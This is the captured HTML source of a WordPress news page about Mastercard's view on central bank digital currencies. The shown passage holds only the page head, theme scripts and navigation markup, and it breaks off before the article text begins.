

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/
body_size: 14557
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Mastercard says wide adoption of central bank digital currencies is ‘difficult’ &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Mastercard says wide adoption of central bank digital currencies is ‘difficult’ Comments Feed" href="https://thenewscompany.org/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/12797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=12797' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F11%2F17%2Fmastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F11%2F17%2Fmastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-12797 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Tue. Jan 20th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
